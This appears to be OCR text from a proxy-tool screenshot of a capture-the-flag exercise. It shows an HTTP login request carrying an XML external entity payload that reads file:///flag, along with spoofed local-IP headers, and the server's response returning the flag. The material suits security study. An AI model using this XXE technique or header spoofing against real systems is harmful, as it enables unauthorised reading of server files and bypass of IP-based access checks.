 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28499
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 170
0 Origin: http://node4.anna.nssctf.cn:28499
1 Connection: keep-alive
2 Referer: http://node4.anna.nssctf.cn:28499/
3 X-Forwarded-For: 127.0.0.2
4 X-Originating-IP: 127.0.0.2
5 X-Remote-IP: 127.0.0.2
6 X-Remote-Addr: 127.0.0.2
7 Priority: u=0
8
9 <?xml version="1.0" encoding="UTF-8" ?>
20 <!DOCTYPE foo [
21 <!ENTITY rabbit SYSTEM "file:///flag" >
22 ]>
23 <user>
<username>
&rabbit;
</username>
<password>
123
</password>
</user>
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
oNSSCTF{f239d3f8-f6d2-4f0f-bfe2-7373187ce358}